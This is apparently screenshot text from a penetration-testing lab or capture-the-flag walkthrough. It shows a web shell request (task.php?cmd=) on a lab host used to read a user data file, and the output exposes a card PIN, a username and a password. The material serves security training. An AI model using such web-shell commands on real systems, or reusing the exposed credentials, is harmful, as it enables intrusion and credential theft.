 10.129.138.239/portal/uploads/task.php?cmd=type+C%3A\Users\www-data\Desktop\xampp\htdoc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
type C:\Users\www-data\Desktop\xampp\htdocs\portal\pizzaDeliveryUserData\juliette.json Execute
{
"pizza" : "margherita",
"size" : "large",
"drink" : "water",
"card" : "VISA",
"PIN" : "9890",
"alternate" : {
"username" : "juliette",
"password" : "jUli901./())!",
}
}